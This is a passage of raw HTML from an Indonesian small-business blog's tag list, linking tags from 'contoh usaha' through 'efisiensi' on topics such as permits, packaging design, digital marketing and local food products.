href="https://satoeasa.com/tag/contoh-usaha-risiko-rendah/">contoh usaha risiko rendah</a></li><li class=""><a data-rel=".tag-contoh-usaha-risiko-tinggi" href="https://satoeasa.com/tag/contoh-usaha-risiko-tinggi/">contoh usaha risiko tinggi</a></li><li class=""><a data-rel=".tag-contoh-usaha-sesuai-oss-rba" href="https://satoeasa.com/tag/contoh-usaha-sesuai-oss-rba/">contoh usaha sesuai OSS RBA</a></li><li class=""><a data-rel=".tag-cookies" href="https://satoeasa.com/tag/cookies/">Cookies</a></li><li class=""><a data-rel=".tag-cookies-garing" href="https://satoeasa.com/tag/cookies-garing/">Cookies Garing</a></li><li class=""><a data-rel=".tag-corporate-gift-tanaman" href="https://satoeasa.com/tag/corporate-gift-tanaman/">corporate gift tanaman</a></li><li class=""><a data-rel=".tag-corporate-social-responsibility" href="https://satoeasa.com/tag/corporate-social-responsibility/">Corporate Social Responsibility</a></li><li class=""><a data-rel=".tag-costumer-centris" href="https://satoeasa.com/tag/costumer-centris/">costumer centris</a></li><li class=""><a data-rel=".tag-cpanel" href="https://satoeasa.com/tag/cpanel/">cpanel</a></li><li class=""><a data-rel=".tag-craft-fashion-indonesia" href="https://satoeasa.com/tag/craft-fashion-indonesia/">craft fashion Indonesia</a></li><li class=""><a data-rel=".tag-crm" href="https://satoeasa.com/tag/crm/">CRM</a></li><li class=""><a data-rel=".tag-crowdfunding" href="https://satoeasa.com/tag/crowdfunding/">Crowdfunding</a></li><li class=""><a data-rel=".tag-csr" href="https://satoeasa.com/tag/csr/">CSR</a></li><li class=""><a data-rel=".tag-cuan-baru" href="https://satoeasa.com/tag/cuan-baru/">cuan baru</a></li><li class=""><a data-rel=".tag-customer-database" href="https://satoeasa.com/tag/customer-database/">Customer Database</a></li><li class=""><a data-rel=".tag-customer-journey" href="https://satoeasa.com/tag/customer-journey/">customer journey</a></li><li class=""><a data-rel=".tag-customer-lifecycle" href="https://satoeasa.com/tag/customer-lifecycle/">Customer Lifecycle</a></li><li class=""><a data-rel=".tag-customer-oriented" href="https://satoeasa.com/tag/customer-oriented/">Customer Oriented</a></li><li class=""><a data-rel=".tag-customerengagement" href="https://satoeasa.com/tag/customerengagement/">CustomerEngagement</a></li><li class=""><a data-rel=".tag-customerfeedback" href="https://satoeasa.com/tag/customerfeedback/">CustomerFeedback</a></li><li class=""><a data-rel=".tag-customerloyalty" href="https://satoeasa.com/tag/customerloyalty/">CustomerLoyalty</a></li><li class=""><a data-rel=".tag-cutomer-engagement" href="https://satoeasa.com/tag/cutomer-engagement/">cutomer engagement</a></li><li class=""><a data-rel=".tag-daftar-affiliate-marketing" href="https://satoeasa.com/tag/daftar-affiliate-marketing/">daftar affiliate marketing</a></li><li class=""><a data-rel=".tag-daftar-afiliasi-niagahoster" href="https://satoeasa.com/tag/daftar-afiliasi-niagahoster/">daftar afiliasi niagahoster</a></li><li class=""><a data-rel=".tag-daftar-e-katalog" href="https://satoeasa.com/tag/daftar-e-katalog/">daftar e-katalog</a></li><li class=""><a data-rel=".tag-daftar-kbli" href="https://satoeasa.com/tag/daftar-kbli/">Daftar KBLI</a></li><li class=""><a data-rel=".tag-daftar-makanan-tradisional-jawa" href="https://satoeasa.com/tag/daftar-makanan-tradisional-jawa/">daftar makanan tradisional jawa</a></li><li class=""><a data-rel=".tag-daftar-masakan-jawa" href="https://satoeasa.com/tag/daftar-masakan-jawa/">daftar masakan jawa</a></li><li class=""><a data-rel=".tag-daftar-nib" href="https://satoeasa.com/tag/daftar-nib/">Daftar NIB</a></li><li class=""><a data-rel=".tag-daftar-oss-rba" href="https://satoeasa.com/tag/daftar-oss-rba/">daftar OSS RBA</a></li><li class=""><a data-rel=".tag-daftar-pirt" href="https://satoeasa.com/tag/daftar-pirt/">daftar PIRT</a></li><li class=""><a data-rel=".tag-daftar-pt-perorangan" href="https://satoeasa.com/tag/daftar-pt-perorangan/">daftar pt perorangan</a></li><li class=""><a data-rel=".tag-daftar-situs-jual-foto" href="https://satoeasa.com/tag/daftar-situs-jual-foto/">daftar situs jual foto</a></li><li class=""><a data-rel=".tag-daftar-training" href="https://satoeasa.com/tag/daftar-training/">daftar training</a></li><li class=""><a data-rel=".tag-daftar-usaha-ke-google-maps" href="https://satoeasa.com/tag/daftar-usaha-ke-google-maps/">daftar usaha ke google maps</a></li><li class=""><a data-rel=".tag-daging-buah-durian" href="https://satoeasa.com/tag/daging-buah-durian/">Daging Buah Durian</a></li><li class=""><a data-rel=".tag-dalam-bisnis" href="https://satoeasa.com/tag/dalam-bisnis/">dalam Bisnis</a></li><li class=""><a data-rel=".tag-dampak-resesi-ekonomi" href="https://satoeasa.com/tag/dampak-resesi-ekonomi/">Dampak Resesi Ekonomi</a></li><li class=""><a data-rel=".tag-dan-konsultan-bisnis-adalah" href="https://satoeasa.com/tag/dan-konsultan-bisnis-adalah/">dan Konsultan Bisnis Adalah</a></li><li class=""><a data-rel=".tag-dana-darurat" href="https://satoeasa.com/tag/dana-darurat/">dana darurat</a></li><li class=""><a data-rel=".tag-dana-darurat-bisnis" href="https://satoeasa.com/tag/dana-darurat-bisnis/">dana darurat bisnis</a></li><li class=""><a data-rel=".tag-danadarurat" href="https://satoeasa.com/tag/danadarurat/">DanaDarurat</a></li><li class=""><a data-rel=".tag-dapat-uang-dari-jual-foto" href="https://satoeasa.com/tag/dapat-uang-dari-jual-foto/">dapat uang dari jual foto</a></li><li class=""><a data-rel=".tag-data-pelanggan" href="https://satoeasa.com/tag/data-pelanggan/">Data Pelanggan</a></li><li class=""><a data-rel=".tag-database-pelanggan" href="https://satoeasa.com/tag/database-pelanggan/">Database Pelanggan</a></li><li class=""><a data-rel=".tag-daurulang" href="https://satoeasa.com/tag/daurulang/">DaurUlang</a></li><li class=""><a data-rel=".tag-daurulangelektronik" href="https://satoeasa.com/tag/daurulangelektronik/">DaurUlangElektronik</a></li><li class=""><a data-rel=".tag-daurulangkertas" href="https://satoeasa.com/tag/daurulangkertas/">DaurUlangKertas</a></li><li class=""><a data-rel=".tag-daurulanglogam" href="https://satoeasa.com/tag/daurulanglogam/">DaurUlangLogam</a></li><li class=""><a data-rel=".tag-daurulangplastik" href="https://satoeasa.com/tag/daurulangplastik/">DaurUlangPlastik</a></li><li class=""><a data-rel=".tag-daya-saing-bisnis" href="https://satoeasa.com/tag/daya-saing-bisnis/">daya saing bisnis</a></li><li class=""><a data-rel=".tag-daya-tarik-kemasan" href="https://satoeasa.com/tag/daya-tarik-kemasan/">Daya Tarik Kemasan</a></li><li class=""><a data-rel=".tag-daya-tarik-produk" href="https://satoeasa.com/tag/daya-tarik-produk/">daya tarik produk</a></li><li class=""><a data-rel=".tag-dayasaingumkm" href="https://satoeasa.com/tag/dayasaingumkm/">DayaSaingUMKM</a></li><li class=""><a data-rel=".tag-dea-bakery" href="https://satoeasa.com/tag/dea-bakery/">dea bakery</a></li><li class=""><a data-rel=".tag-dea-modis" href="https://satoeasa.com/tag/dea-modis/">Dea Modis</a></li><li class=""><a data-rel=".tag-debtmanagement" href="https://satoeasa.com/tag/debtmanagement/">DebtManagement</a></li><li class=""><a data-rel=".tag-definisi-modal-usaha" href="https://satoeasa.com/tag/definisi-modal-usaha/">definisi modal usaha</a></li><li class=""><a data-rel=".tag-delegasikerja" href="https://satoeasa.com/tag/delegasikerja/">DelegasiKerja</a></li><li class=""><a data-rel=".tag-deraya-koffie" href="https://satoeasa.com/tag/deraya-koffie/">deraya koffie</a></li><li class=""><a data-rel=".tag-desa-berdaulat" href="https://satoeasa.com/tag/desa-berdaulat/">desa berdaulat</a></li><li class=""><a data-rel=".tag-desa-berkembang" href="https://satoeasa.com/tag/desa-berkembang/">desa berkembang</a></li><li class=""><a data-rel=".tag-desa-preneur" href="https://satoeasa.com/tag/desa-preneur/">desa preneur</a></li><li class=""><a data-rel=".tag-desa-preneur-adalah" href="https://satoeasa.com/tag/desa-preneur-adalah/">desa preneur adalah</a></li><li class=""><a data-rel=".tag-desa-preneur-blangkon-adalah" href="https://satoeasa.com/tag/desa-preneur-blangkon-adalah/">desa preneur blangkon adalah</a></li><li class=""><a data-rel=".tag-desa-preneur-model-blangkon" href="https://satoeasa.com/tag/desa-preneur-model-blangkon/">Desa Preneur Model Blangkon</a></li><li class=""><a data-rel=".tag-desa-prenur" href="https://satoeasa.com/tag/desa-prenur/">desa prenur</a></li><li class=""><a data-rel=".tag-desa-prenur-blangkon" href="https://satoeasa.com/tag/desa-prenur-blangkon/">desa prenur blangkon</a></li><li class=""><a data-rel=".tag-desa-sriharjo-sambut-baik-program-desa-prenuer" href="https://satoeasa.com/tag/desa-sriharjo-sambut-baik-program-desa-prenuer/">Desa Sriharjo Sambut Baik Program Desa Prenuer</a></li><li class=""><a data-rel=".tag-desa-wisata" href="https://satoeasa.com/tag/desa-wisata/">desa wisata</a></li><li class=""><a data-rel=".tag-desain-bisnis-model-canvas" href="https://satoeasa.com/tag/desain-bisnis-model-canvas/">desain bisnis model canvas</a></li><li class=""><a data-rel=".tag-desain-eksklusif" href="https://satoeasa.com/tag/desain-eksklusif/">desain eksklusif</a></li><li class=""><a data-rel=".tag-desain-kemasan" href="https://satoeasa.com/tag/desain-kemasan/">desain kemasan</a></li><li class=""><a data-rel=".tag-desain-kemasan-adalah" href="https://satoeasa.com/tag/desain-kemasan-adalah/">desain kemasan adalah</a></li><li class=""><a data-rel=".tag-desain-kemasan-amerika" href="https://satoeasa.com/tag/desain-kemasan-amerika/">desain kemasan Amerika</a></li><li class=""><a data-rel=".tag-desain-kemasan-baso-aci" href="https://satoeasa.com/tag/desain-kemasan-baso-aci/">desain kemasan baso aci</a></li><li class=""><a data-rel=".tag-desain-kemasan-elegan" href="https://satoeasa.com/tag/desain-kemasan-elegan/">desain kemasan elegan</a></li><li class=""><a data-rel=".tag-desain-kemasan-estetik" href="https://satoeasa.com/tag/desain-kemasan-estetik/">Desain Kemasan Estetik</a></li><li class=""><a data-rel=".tag-desain-kemasan-india" href="https://satoeasa.com/tag/desain-kemasan-india/">desain kemasan India</a></li><li class=""><a data-rel=".tag-desain-kemasan-internasional" href="https://satoeasa.com/tag/desain-kemasan-internasional/">desain kemasan internasional</a></li><li class=""><a data-rel=".tag-desain-kemasan-jepang" href="https://satoeasa.com/tag/desain-kemasan-jepang/">desain kemasan Jepang</a></li><li class=""><a data-rel=".tag-desain-kemasan-korea" href="https://satoeasa.com/tag/desain-kemasan-korea/">desain kemasan Korea</a></li><li class=""><a data-rel=".tag-desain-kemasan-kosmetik" href="https://satoeasa.com/tag/desain-kemasan-kosmetik/">desain kemasan kosmetik</a></li><li class=""><a data-rel=".tag-desain-kemasan-kreatif" href="https://satoeasa.com/tag/desain-kemasan-kreatif/">Desain Kemasan Kreatif</a></li><li class=""><a data-rel=".tag-desain-kemasan-legal" href="https://satoeasa.com/tag/desain-kemasan-legal/">desain kemasan legal</a></li><li class=""><a data-rel=".tag-desain-kemasan-makanan" href="https://satoeasa.com/tag/desain-kemasan-makanan/">desain kemasan makanan</a></li><li class=""><a data-rel=".tag-desain-kemasan-menarik" href="https://satoeasa.com/tag/desain-kemasan-menarik/">desain kemasan menarik</a></li><li class=""><a data-rel=".tag-desain-kemasan-minimalis" href="https://satoeasa.com/tag/desain-kemasan-minimalis/">desain kemasan minimalis</a></li><li class=""><a data-rel=".tag-desain-kemasan-minuman" href="https://satoeasa.com/tag/desain-kemasan-minuman/">desain kemasan minuman</a></li><li class=""><a data-rel=".tag-desain-kemasan-murah" href="https://satoeasa.com/tag/desain-kemasan-murah/">desain kemasan murah</a></li><li class=""><a data-rel=".tag-desain-kemasan-prancis" href="https://satoeasa.com/tag/desain-kemasan-prancis/">desain kemasan Prancis</a></li><li class=""><a data-rel=".tag-desain-kemasan-produk" href="https://satoeasa.com/tag/desain-kemasan-produk/">desain kemasan produk</a></li><li class=""><a data-rel=".tag-desain-kemasan-produk-makanan" href="https://satoeasa.com/tag/desain-kemasan-produk-makanan/">desain kemasan produk makanan</a></li><li class=""><a data-rel=".tag-desain-kemasan-skandinavia" href="https://satoeasa.com/tag/desain-kemasan-skandinavia/">desain kemasan Skandinavia</a></li><li class=""><a data-rel=".tag-desain-kemasan-umkm" href="https://satoeasa.com/tag/desain-kemasan-umkm/">desain kemasan UMKM</a></li><li class=""><a data-rel=".tag-desain-kemasan-unik" href="https://satoeasa.com/tag/desain-kemasan-unik/">Desain Kemasan Unik</a></li><li class=""><a data-rel=".tag-desain-kemasan-untuk-bisnis" href="https://satoeasa.com/tag/desain-kemasan-untuk-bisnis/">desain kemasan untuk bisnis</a></li><li class=""><a data-rel=".tag-desain-kemasan-untuk-branding" href="https://satoeasa.com/tag/desain-kemasan-untuk-branding/">Desain Kemasan untuk Branding</a></li><li class=""><a data-rel=".tag-desain-kemasan-yang-menarik" href="https://satoeasa.com/tag/desain-kemasan-yang-menarik/">desain kemasan yang menarik</a></li><li class=""><a data-rel=".tag-desain-label-produk" href="https://satoeasa.com/tag/desain-label-produk/">desain label produk</a></li><li class=""><a data-rel=".tag-desain-logo-umkm" href="https://satoeasa.com/tag/desain-logo-umkm/">desain logo UMKM</a></li><li class=""><a data-rel=".tag-desain-packaging" href="https://satoeasa.com/tag/desain-packaging/">desain packaging</a></li><li class=""><a data-rel=".tag-desain-packaging-makanan" href="https://satoeasa.com/tag/desain-packaging-makanan/">desain packaging makanan</a></li><li class=""><a data-rel=".tag-desain-packaging-produk" href="https://satoeasa.com/tag/desain-packaging-produk/">desain packaging produk</a></li><li class=""><a data-rel=".tag-desain-packaging-umkm" href="https://satoeasa.com/tag/desain-packaging-umkm/">desain packaging UMKM</a></li><li class=""><a data-rel=".tag-desain-produk-profesional" href="https://satoeasa.com/tag/desain-produk-profesional/">Desain Produk Profesional</a></li><li class=""><a data-rel=".tag-desaingrafis" href="https://satoeasa.com/tag/desaingrafis/">DesainGrafis</a></li><li class=""><a data-rel=".tag-desainkemasan" href="https://satoeasa.com/tag/desainkemasan/">DesainKemasan</a></li><li class=""><a data-rel=".tag-deteksi-masalah-keuangan" href="https://satoeasa.com/tag/deteksi-masalah-keuangan/">deteksi masalah keuangan</a></li><li class=""><a data-rel=".tag-dewa-eka-prayoga" href="https://satoeasa.com/tag/dewa-eka-prayoga/">dewa eka prayoga</a></li><li class=""><a data-rel=".tag-di" href="https://satoeasa.com/tag/di/">di</a></li><li class=""><a data-rel=".tag-digial-marketing" href="https://satoeasa.com/tag/digial-marketing/">digial marketing</a></li><li class=""><a data-rel=".tag-digitak-marketing-pemula" href="https://satoeasa.com/tag/digitak-marketing-pemula/">digitak marketing pemula</a></li><li class=""><a data-rel=".tag-digital-advertising" href="https://satoeasa.com/tag/digital-advertising/">Digital Advertising</a></li><li class=""><a data-rel=".tag-digital-maketing" href="https://satoeasa.com/tag/digital-maketing/">Digital Maketing</a></li><li class=""><a data-rel=".tag-digital-marekting" href="https://satoeasa.com/tag/digital-marekting/">digital marekting</a></li><li class=""><a data-rel=".tag-digital-marekting-2025" href="https://satoeasa.com/tag/digital-marekting-2025/">digital marekting 2025</a></li><li class=""><a data-rel=".tag-digital-marketin" href="https://satoeasa.com/tag/digital-marketin/">digital marketin</a></li><li class=""><a data-rel=".tag-digital-marketing" href="https://satoeasa.com/tag/digital-marketing/">digital marketing</a></li><li class=""><a data-rel=".tag-digital-marketing-2022" href="https://satoeasa.com/tag/digital-marketing-2022/">digital marketing 2022</a></li><li class=""><a data-rel=".tag-digital-marketing-2023" href="https://satoeasa.com/tag/digital-marketing-2023/">digital marketing 2023</a></li><li class=""><a data-rel=".tag-digital-marketing-2024" href="https://satoeasa.com/tag/digital-marketing-2024/">digital marketing 2024</a></li><li class=""><a data-rel=".tag-digital-marketing-2025" href="https://satoeasa.com/tag/digital-marketing-2025/">digital marketing 2025</a></li><li class=""><a data-rel=".tag-digital-marketing-bakpia" href="https://satoeasa.com/tag/digital-marketing-bakpia/">digital marketing bakpia</a></li><li class=""><a data-rel=".tag-digital-marketing-bisnis-kecil" href="https://satoeasa.com/tag/digital-marketing-bisnis-kecil/">digital marketing bisnis kecil</a></li><li class=""><a data-rel=".tag-digital-marketing-indonesia" href="https://satoeasa.com/tag/digital-marketing-indonesia/">Digital Marketing Indonesia</a></li><li class=""><a data-rel=".tag-digital-marketing-otomotif" href="https://satoeasa.com/tag/digital-marketing-otomotif/">digital marketing otomotif</a></li><li class=""><a data-rel=".tag-digital-marketing-pemula" href="https://satoeasa.com/tag/digital-marketing-pemula/">digital marketing pemula</a></li><li class=""><a data-rel=".tag-digital-marketing-sukses" href="https://satoeasa.com/tag/digital-marketing-sukses/">digital marketing sukses</a></li><li class=""><a data-rel=".tag-digital-marketing-telegram-marketing" href="https://satoeasa.com/tag/digital-marketing-telegram-marketing/">Digital Marketing Telegram Marketing</a></li><li class=""><a data-rel=".tag-digital-marketing-umkm" href="https://satoeasa.com/tag/digital-marketing-umkm/">digital marketing UMKM</a></li><li class=""><a data-rel=".tag-digital-markting" href="https://satoeasa.com/tag/digital-markting/">digital markting</a></li><li class=""><a data-rel=".tag-digital-marrketing" href="https://satoeasa.com/tag/digital-marrketing/">digital marrketing</a></li><li class=""><a data-rel=".tag-digital-merketing" href="https://satoeasa.com/tag/digital-merketing/">digital merketing</a></li><li class=""><a data-rel=".tag-digital-merketing-pemula" href="https://satoeasa.com/tag/digital-merketing-pemula/">digital merketing pemula</a></li><li class=""><a data-rel=".tag-digital-merkting" href="https://satoeasa.com/tag/digital-merkting/">digital merkting</a></li><li class=""><a data-rel=".tag-digital-payment" href="https://satoeasa.com/tag/digital-payment/">digital payment</a></li><li class=""><a data-rel=".tag-digital-remarketing-bisnis" href="https://satoeasa.com/tag/digital-remarketing-bisnis/">Digital Remarketing Bisnis</a></li><li class=""><a data-rel=".tag-digitala-marketing" href="https://satoeasa.com/tag/digitala-marketing/">digitala marketing</a></li><li class=""><a data-rel=".tag-digitalisasi-bisnis" href="https://satoeasa.com/tag/digitalisasi-bisnis/">digitalisasi bisnis</a></li><li class=""><a data-rel=".tag-digitalisasi-perizinan" href="https://satoeasa.com/tag/digitalisasi-perizinan/">Digitalisasi Perizinan</a></li><li class=""><a data-rel=".tag-digitalisasi-perizinan-usaha" href="https://satoeasa.com/tag/digitalisasi-perizinan-usaha/">digitalisasi perizinan usaha</a></li><li class=""><a data-rel=".tag-digitalisasi-umkm" href="https://satoeasa.com/tag/digitalisasi-umkm/">digitalisasi UMKM</a></li><li class=""><a data-rel=".tag-digitalisasibisnis" href="https://satoeasa.com/tag/digitalisasibisnis/">DigitalisasiBisnis</a></li><li class=""><a data-rel=".tag-digitalisasiumkm" href="https://satoeasa.com/tag/digitalisasiumkm/">DigitalisasiUMKM</a></li><li class=""><a data-rel=".tag-digitalmarketing" href="https://satoeasa.com/tag/digitalmarketing/">digitalmarketing</a></li><li class=""><a data-rel=".tag-digitalmarketingindonesia" href="https://satoeasa.com/tag/digitalmarketingindonesia/">DigitalMarketingIndonesia</a></li><li class=""><a data-rel=".tag-digitalmarketingumkm" href="https://satoeasa.com/tag/digitalmarketingumkm/">DigitalMarketingUMKM</a></li><li class=""><a data-rel=".tag-digitsa-marketing" href="https://satoeasa.com/tag/digitsa-marketing/">Digitsa Marketing</a></li><li class=""><a data-rel=".tag-dimana-bisa-jual-foto" href="https://satoeasa.com/tag/dimana-bisa-jual-foto/">dimana bisa jual foto</a></li><li class=""><a data-rel=".tag-dimana-bisa-jual-foto-di-internet" href="https://satoeasa.com/tag/dimana-bisa-jual-foto-di-internet/">dimana bisa jual foto di internet</a></li><li class=""><a data-rel=".tag-dimana-kita-bisa-jual-foto-di-internet" href="https://satoeasa.com/tag/dimana-kita-bisa-jual-foto-di-internet/">dimana kita bisa jual foto di internet</a></li><li class=""><a data-rel=".tag-dimana-tempat-jual-foto" href="https://satoeasa.com/tag/dimana-tempat-jual-foto/">dimana tempat jual foto</a></li><li class=""><a data-rel=".tag-dimana-tempat-jual-foto-di-internet" href="https://satoeasa.com/tag/dimana-tempat-jual-foto-di-internet/">dimana tempat jual foto di internet</a></li><li class=""><a data-rel=".tag-dinas-kesehatan-pirt" href="https://satoeasa.com/tag/dinas-kesehatan-pirt/">dinas kesehatan PIRT</a></li><li class=""><a data-rel=".tag-dinas-koperasi-diy" href="https://satoeasa.com/tag/dinas-koperasi-diy/">dinas koperasi DIY</a></li><li class=""><a data-rel=".tag-direct-marketing" href="https://satoeasa.com/tag/direct-marketing/">Direct Marketing</a></li><li class=""><a data-rel=".tag-disiplin-diri" href="https://satoeasa.com/tag/disiplin-diri/">disiplin diri</a></li><li class=""><a data-rel=".tag-disiplin-kerja" href="https://satoeasa.com/tag/disiplin-kerja/">disiplin kerja</a></li><li class=""><a data-rel=".tag-diskon" href="https://satoeasa.com/tag/diskon/">diskon</a></li><li class=""><a data-rel=".tag-disney" href="https://satoeasa.com/tag/disney/">disney</a></li><li class=""><a data-rel=".tag-distribusi-produk" href="https://satoeasa.com/tag/distribusi-produk/">distribusi produk</a></li><li class=""><a data-rel=".tag-distribusi-produk-umkm" href="https://satoeasa.com/tag/distribusi-produk-umkm/">distribusi produk UMKM</a></li><li class=""><a data-rel=".tag-distribusi-retail" href="https://satoeasa.com/tag/distribusi-retail/">distribusi retail</a></li><li class=""><a data-rel=".tag-distribusi-umkm" href="https://satoeasa.com/tag/distribusi-umkm/">distribusi UMKM</a></li><li class=""><a data-rel=".tag-ditial-marketing" href="https://satoeasa.com/tag/ditial-marketing/">ditial marketing</a></li><li class=""><a data-rel=".tag-djki" href="https://satoeasa.com/tag/djki/">DJKI</a></li><li class=""><a data-rel=".tag-doa-mujarab-untuk-dagangan-laris" href="https://satoeasa.com/tag/doa-mujarab-untuk-dagangan-laris/">Doa mujarab untuk dagangan laris</a></li><li class=""><a data-rel=".tag-doa-nabi-sulaiman-untuk-rezeki" href="https://satoeasa.com/tag/doa-nabi-sulaiman-untuk-rezeki/">Doa Nabi Sulaiman untuk rezeki</a></li><li class=""><a data-rel=".tag-doa-pelaris-jualan" href="https://satoeasa.com/tag/doa-pelaris-jualan/">Doa pelaris jualan</a></li><li class=""><a data-rel=".tag-doa-untuk-pelaku-usaha-muslim" href="https://satoeasa.com/tag/doa-untuk-pelaku-usaha-muslim/">Doa untuk pelaku usaha Muslim</a></li><li class=""><a data-rel=".tag-dodol-labu-kuning" href="https://satoeasa.com/tag/dodol-labu-kuning/">Dodol Labu Kuning</a></li><li class=""><a data-rel=".tag-dodol-nanas-ide-bisnis-menguntungkan" href="https://satoeasa.com/tag/dodol-nanas-ide-bisnis-menguntungkan/">Dodol Nanas Ide Bisnis Menguntungkan</a></li><li class=""><a data-rel=".tag-dodol-tomat" href="https://satoeasa.com/tag/dodol-tomat/">Dodol Tomat</a></li><li class=""><a data-rel=".tag-dodol-tomat-enak" href="https://satoeasa.com/tag/dodol-tomat-enak/">Dodol Tomat Enak</a></li><li class=""><a data-rel=".tag-dodol-tomat-manis-dan-segar" href="https://satoeasa.com/tag/dodol-tomat-manis-dan-segar/">Dodol Tomat Manis dan Segar</a></li><li class=""><a data-rel=".tag-dodolbuah-nanas" href="https://satoeasa.com/tag/dodolbuah-nanas/">DodolBuah Nanas</a></li><li class=""><a data-rel=".tag-dokumen-izin-usaha" href="https://satoeasa.com/tag/dokumen-izin-usaha/">Dokumen izin usaha</a></li><li class=""><a data-rel=".tag-dokumen-legal-umkm" href="https://satoeasa.com/tag/dokumen-legal-umkm/">dokumen legal UMKM</a></li><li class=""><a data-rel=".tag-dokumen-penting-umkm" href="https://satoeasa.com/tag/dokumen-penting-umkm/">dokumen penting UMKM</a></li><li class=""><a data-rel=".tag-dokumen-perizinan" href="https://satoeasa.com/tag/dokumen-perizinan/">dokumen perizinan</a></li><li class=""><a data-rel=".tag-dokumen-spp-irt" href="https://satoeasa.com/tag/dokumen-spp-irt/">Dokumen SPP-IRT</a></li><li class=""><a data-rel=".tag-dokumen-umkm" href="https://satoeasa.com/tag/dokumen-umkm/">dokumen UMKM</a></li><li class=""><a data-rel=".tag-dokumen-usaha" href="https://satoeasa.com/tag/dokumen-usaha/">dokumen usaha</a></li><li class=""><a data-rel=".tag-dokumen-usaha-kuliner" href="https://satoeasa.com/tag/dokumen-usaha-kuliner/">dokumen usaha kuliner</a></li><li class=""><a data-rel=".tag-dokumen-usaha-mikro-kecil" href="https://satoeasa.com/tag/dokumen-usaha-mikro-kecil/">dokumen usaha mikro kecil</a></li><li class=""><a data-rel=".tag-domain-dan-hosting" href="https://satoeasa.com/tag/domain-dan-hosting/">domain dan hosting</a></li><li class=""><a data-rel=".tag-dominasi-pasar-pemasaran-digital" href="https://satoeasa.com/tag/dominasi-pasar-pemasaran-digital/">dominasi pasar pemasaran digital</a></li><li class=""><a data-rel=".tag-dompet-digital" href="https://satoeasa.com/tag/dompet-digital/">dompet digital</a></li><li class=""><a data-rel=".tag-doyan-bebek-ungkep" href="https://satoeasa.com/tag/doyan-bebek-ungkep/">DOYAN BEBEK UNGKEP</a></li><li class=""><a data-rel=".tag-dream" href="https://satoeasa.com/tag/dream/">dream</a></li><li class=""><a data-rel=".tag-dropshiper" href="https://satoeasa.com/tag/dropshiper/">dropshiper</a></li><li class=""><a data-rel=".tag-dropshipper-bisnis" href="https://satoeasa.com/tag/dropshipper-bisnis/">DropShipper Bisnis</a></li><li class=""><a data-rel=".tag-dropshiptanpamodal" href="https://satoeasa.com/tag/dropshiptanpamodal/">DropshipTanpaModal</a></li><li class=""><a data-rel=".tag-dukungan-ekspor-umkm" href="https://satoeasa.com/tag/dukungan-ekspor-umkm/">Dukungan ekspor UMKM</a></li><li class=""><a data-rel=".tag-dukungan-pemerintah-untuk-umkm" href="https://satoeasa.com/tag/dukungan-pemerintah-untuk-umkm/">Dukungan Pemerintah untuk UMKM</a></li><li class=""><a data-rel=".tag-dukunganumkm" href="https://satoeasa.com/tag/dukunganumkm/">DukunganUMKM</a></li><li class=""><a data-rel=".tag-dunia-bisnis" href="https://satoeasa.com/tag/dunia-bisnis/">dunia bisnis</a></li><li class=""><a data-rel=".tag-dunia-kerja" href="https://satoeasa.com/tag/dunia-kerja/">dunia kerja</a></li><li class=""><a data-rel=".tag-durian" href="https://satoeasa.com/tag/durian/">Durian</a></li><li class=""><a data-rel=".tag-e-comerce-matahari-mall" href="https://satoeasa.com/tag/e-comerce-matahari-mall/">E-Comerce Matahari Mall</a></li><li class=""><a data-rel=".tag-e-commerce" href="https://satoeasa.com/tag/e-commerce/">E-Commerce</a></li><li class=""><a data-rel=".tag-e-katalog-pemerintah" href="https://satoeasa.com/tag/e-katalog-pemerintah/">e-katalog pemerintah</a></li><li class=""><a data-rel=".tag-e-wallet" href="https://satoeasa.com/tag/e-wallet/">e-wallet</a></li><li class=""><a data-rel=".tag-ebay" href="https://satoeasa.com/tag/ebay/">eBay</a></li><li class=""><a data-rel=".tag-ebay-adalah" href="https://satoeasa.com/tag/ebay-adalah/">eBay Adalah</a></li><li class=""><a data-rel=".tag-ebay-aplikasi-digital-marketing" href="https://satoeasa.com/tag/ebay-aplikasi-digital-marketing/">Ebay Aplikasi Digital Marketing</a></li><li class=""><a data-rel=".tag-ebay-aplikasi-jualan-online" href="https://satoeasa.com/tag/ebay-aplikasi-jualan-online/">eBay Aplikasi Jualan Online</a></li><li class=""><a data-rel=".tag-ebook-budidaya-jahe-merah" href="https://satoeasa.com/tag/ebook-budidaya-jahe-merah/">ebook budidaya jahe merah</a></li><li class=""><a data-rel=".tag-eco-friendly-souvenir" href="https://satoeasa.com/tag/eco-friendly-souvenir/">eco friendly souvenir</a></li><li class=""><a data-rel=".tag-eco-friendly-business" href="https://satoeasa.com/tag/eco-friendly-business/">eco-friendly business</a></li><li class=""><a data-rel=".tag-eco-friendly-packaging" href="https://satoeasa.com/tag/eco-friendly-packaging/">Eco-Friendly Packaging</a></li><li class=""><a data-rel=".tag-ecofriendly" href="https://satoeasa.com/tag/ecofriendly/">EcoFriendly</a></li><li class=""><a data-rel=".tag-ecommerce" href="https://satoeasa.com/tag/ecommerce/">Ecommerce</a></li><li class=""><a data-rel=".tag-ecommercestrategy" href="https://satoeasa.com/tag/ecommercestrategy/">EcommerceStrategy</a></li><li class=""><a data-rel=".tag-ecommercetips" href="https://satoeasa.com/tag/ecommercetips/">EcommerceTips</a></li><li class=""><a data-rel=".tag-ecotouch" href="https://satoeasa.com/tag/ecotouch/">EcoTouch</a></li><li class=""><a data-rel=".tag-eduaksi-bisnis" href="https://satoeasa.com/tag/eduaksi-bisnis/">eduaksi bisnis</a></li><li class=""><a data-rel=".tag-edukasi-bekerja" href="https://satoeasa.com/tag/edukasi-bekerja/">edukasi bekerja</a></li><li class=""><a data-rel=".tag-edukasi-bisnis" href="https://satoeasa.com/tag/edukasi-bisnis/">edukasi bisnis</a></li><li class=""><a data-rel=".tag-edukasi-umkm" href="https://satoeasa.com/tag/edukasi-umkm/">edukasi UMKM</a></li><li class=""><a data-rel=".tag-edukasi-usaha" href="https://satoeasa.com/tag/edukasi-usaha/">edukasi usaha</a></li><li class=""><a data-rel=".tag-efisiensi-bisnis" href="https://satoeasa.com/tag/efisiensi-bisnis/">efisiensi bisnis</a></li><li class=""><a data-rel=".tag-efisiensi-bisnisi" href="https://satoeasa.com/tag/efisiensi-bisnisi/">efisiensi bisnisi</a></li><li class=""><a data-rel=".tag-efisiensi-budidaya-jahe-merah-dalam-media-karung" href="https://satoeasa.com/tag/efisiensi-budidaya-jahe-merah-dalam-media-karung/">efisiensi budidaya jahe merah dalam media karung</a></li><li class=""><a data-rel=".tag-efisiensi-kerja" href="https://satoeasa.com/tag/efisiensi-kerja/">efisiensi kerja</a></li><li class=""><a data-rel=".tag-efisiensi-keuangan" href="https://satoeasa.com/tag/efisiensi-keuangan/">efisiensi 